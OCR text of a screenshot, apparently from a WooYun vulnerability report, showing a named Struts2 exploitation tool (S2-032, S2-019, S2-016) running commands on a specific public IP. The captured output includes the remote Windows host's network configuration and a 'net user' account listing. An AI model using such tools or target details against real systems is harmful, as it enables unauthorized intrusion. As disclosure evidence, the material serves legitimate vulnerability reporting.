 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://211.86.241.129:8080/dagl/login!toBackdoorLogon.ac 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat 执 行 批量执行cmd.txt
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8bd:1780:58e8:e0b9%10
IPv4 地址 . . . . . . . . . . . . : 211.86.241.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::3e94:d5ff:fed3:97f0%10
211.86.241.1
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:d356:f181::d356:f181
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
\\WIN-NS9VZGGQGOR 的用户帐户
执行[net user]完毕........----2016/5/24 20:30:40
批量命令执行完毕........----2016/5/24 20:30:40
www.wooyun.org